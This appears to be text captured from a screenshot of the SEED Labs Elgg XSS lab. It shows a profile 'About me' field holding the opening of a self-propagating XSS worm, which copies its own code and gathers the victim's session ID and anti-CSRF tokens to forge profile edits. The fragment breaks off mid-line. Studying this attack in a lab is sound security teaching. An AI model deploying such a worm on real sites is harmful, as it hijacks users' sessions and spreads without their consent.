 Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
Most Visited SEED Labs Sites for Labs
Add widgets
Samy
About me
window.onload = function(){
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode +
tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content="name="+userName+guid+ts+token+"&
View activity
Add friend